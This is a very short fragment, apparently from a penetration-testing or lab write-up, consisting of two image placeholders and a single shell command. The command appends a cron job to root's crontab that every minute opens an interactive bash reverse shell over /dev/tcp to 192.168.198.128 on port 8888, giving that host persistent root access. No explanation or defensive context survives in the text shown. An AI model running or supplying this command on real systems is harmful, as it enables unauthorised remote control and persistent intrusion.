 echo '* * * * * bash -i >& /dev/tcp/192.168.198.128/8888 0>&1' >> /var/spool/cron/root